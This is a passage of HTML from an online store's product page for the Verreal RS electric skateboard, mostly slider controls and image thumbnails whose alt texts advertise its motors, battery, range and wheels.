                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19173507956889__main"
      class="thumbnail-slider slider-mobile-gutter small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19173507956889__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19173507956889__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19173507956889__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734321299609"
              data-media-position="1"
              data-alt="Verreal RS: The most reliable budget belt drive electric skateboard with 8 years of proven performance and 50km range."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-1
"
              >
                <img src="//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=416" alt="Verreal RS: The most reliable budget belt drive electric skateboard with 8 years of proven performance and 50km range." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734321266841"
              data-media-position="2"
              data-alt="Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-2
"
              >
                <img src="//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=416" alt="Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride." srcset="//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734321332377"
              data-media-position="3"
              data-alt="The "Toyota Corolla" of e-boards: affordable, durable, and equipped with a 740Wh battery for long-range commuting."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-3
"
              >
                <img src="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=416" alt="The &quot;Toyota Corolla&quot; of e-boards: affordable, durable, and equipped with a 740Wh battery for long-range commuting." srcset="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734441328793"
              data-media-position="4"
              data-alt="Verreal RS: The best value performance electric skateboard with 105mm Mad Wheels V2 and 8 years of reliability."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-4
"
              >
                <img src="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=416" alt="Verreal RS: The best value performance electric skateboard with 105mm Mad Wheels V2 and 8 years of reliability." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734441361561"
              data-media-position="5"
              data-alt="High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-5
"
              >
                <img src="//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=416" alt="High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving." srcset="//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734441296025"
              data-media-position="6"
              data-alt="Daily commuting with the "Toyota Corolla" of e-boards; a durable, bug-free electric skateboard that lasts forever."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-6
"
              >
                <img src="//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=416" alt="Daily commuting with the &quot;Toyota Corolla&quot; of e-boards; a durable, bug-free electric skateboard that lasts forever." srcset="//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734058467481"
              data-media-position="7"
              data-alt="Verreal RS, the best value belt drive electric skateboard with 120mm Cloudwheels and 50km+ range."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-7
"
              >
                <img src="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=416" alt="Verreal RS, the best value belt drive electric skateboard with 120mm Cloudwheels and 50km+ range." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734058434713"
              data-media-position="8"
              data-alt="Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-8
"
              >
                <img src="//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=416" alt="Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders." srcset="//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734058401945"
              data-media-position="9"
              data-alt="Trusted Hobbywing ESC on Verreal RS provides the smoothest braking and acceleration for beginners."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-9
"
              >
                <img src="//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=416" alt="Trusted Hobbywing ESC on Verreal RS provides the smoothest braking and acceleration for beginners." srcset="//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734452535449"
              data-media-position="10"
              data-alt="The "Toyota Corolla" of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-10
"
              >
                <img src="//verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=416" alt="The &quot;Toyota Corolla&quot; of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort." srcset="//verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734471606425"
              data-media-position="11"
              data-alt="160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and money."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-11
"
              >
                <img src="//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=416" alt="160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and money." srcset="//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734058336409"
              data-media-position="12"
              data-alt="High-capacity 740Wh 10S4P battery pack ensuring a real-world range of over 50km (31 miles)."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-12
"
              >
                <img src="//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=416" alt="High-capacity 740Wh 10S4P battery pack ensuring a real-world range of over 50km (31 miles)." srcset="//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734452568217"
              data-media-position="13"
              data-alt="Verreal RS: The most comfortable budget all-terrain electric skateboard with 150mm pneumatic wheels for shock absorption."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-13
"
              >
                <img src="//verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=416" alt="Verreal RS: The most comfortable budget all-terrain electric skateboard with 150mm pneumatic wheels for shock absorption." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734058369177"
              data-media-position="14"
              data-alt="Best affordable electric skateboard under $700 with premium 120mm Cloudwheels and belt drive system."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-14
"
              >
                <img src="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=416" alt="Best affordable electric skateboard under $700 with premium 120mm Cloudwheels and belt drive system." srcset="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
